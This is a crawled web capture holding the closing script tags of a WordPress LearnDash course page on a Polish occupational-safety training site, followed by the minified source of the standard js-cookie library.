<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.4.30' id='buddyboss-theme-learndash-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash-sidebar.min.js?ver=2.4.30' id='buddyboss-theme-learndash-sidebar-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-woocommerce.min.js?ver=2.4.30' id='buddyboss-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.min.js?ver=2.4.30' id='buddyboss-theme-elementor-js-js'></script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/vendor-libs/js-cookie/js.cookie.min.js?ver=4.9.0.1' id='learndash_cookie_script_js-js'></script>
<script type='text/javascript' id='learndash_video_script_js-js-extra'>
/* <![CDATA[ */
var learndash_video_data = {"videos_found_provider":"youtube","videos_found_type":"embed_shortcode","videos_auto_start":"1","videos_show_controls":"1","videos_auto_complete":"","videos_auto_complete_delay":"0","videos_auto_complete_delay_message":"","videos_hide_complete_button":"","videos_shown":"BEFORE","video_debug":"","video_admin_bypass":"","video_cookie_key":"learndash-video-progress-0a55101fae2bb14d10a0f9ef232603bc","video_focus_pause":"","video_track_time":"","video_track_expires":"30","video_track_domain":"","video_track_path":"\/","course_id":"0","step_id":"907"};
/* ]]> */
</script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/js/learndash_video_script.min.js?ver=4.9.0.1' id='learndash_video_script_js-js'></script>
<script type='text/javascript' src='https://www.youtube.com/iframe_api?ver=4.9.0.1' id='youtube_iframe_api-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://kursybhp.online/wp-content/plugins/sfwd-lms/assets/vendor-libs/js-cookie/js.cookie.min.js?ver=4.9.0.1
body_size: 791
content:
!function (e) { var n; if ("function" == typeof define && define.amd && (define(e), n = !0), "object" == typeof exports && (module.exports = e(), n = !0), !n) { var t = window.Cookies, o = window.Cookies = e(); o.noConflict = function () { return window.Cookies = t, o } } }(function () { function e() { for (var e = 0, n = {}; e < arguments.length; e++) { var t = arguments[e]; for (var o in t) n[o] = t[o] } return n } function n(e) { return e.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent) } return function t(o) { function r() { } function i(n, t, i) { if ("undefined" != typeof document) { "number" == typeof (i = e({ path: "/" }, r.defaults, i)).expires && (i.expires = new Date(1 * new Date + 864e5 * i.expires)), i.expires = i.expires ? i.expires.toUTCString() : ""; try { var c = JSON.stringify(t); /^[\{\[]/.test(c) && (t = c) } catch (e) { } t = o.write ? o.write(t, n) : encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), n = encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/[\(\)]/g, escape); var f = ""; for (var u in i) i[u] && (f += "; " + u, !0 !== i[u] && (f += "=" + i[u].split(";")[0])); return document.cookie = n + "=" + t + f } } function c(e, t) { if ("undefined" != typeof document) { for (var r = {}, i = document.cookie ? document.cookie.split("; ") : [], c = 0; c < i.length; c++) { var f = i[c].split("="), u = f.slice(1).join("="); t || '"' !== u.charAt(0) || (u = u.slice(1, -1)); try { var a = n(f[0]); if (u = (o.read || o)(u, a) || n(u), t) try { u = JSON.parse(u) } catch (e) { } if (r[a] = u, e === a) break } catch (e) { } } return e ? r[e] : r } } return r.set = i, r.get = function (e) { return c(e, !1) }, r.getJSON = function (e) { return c(e, !0) }, r.remove = function (n, t) { i(n, "", e(t, { expires: -1 })) }, r.defaults = {}, r.withConverter = t, r }(function () { }) });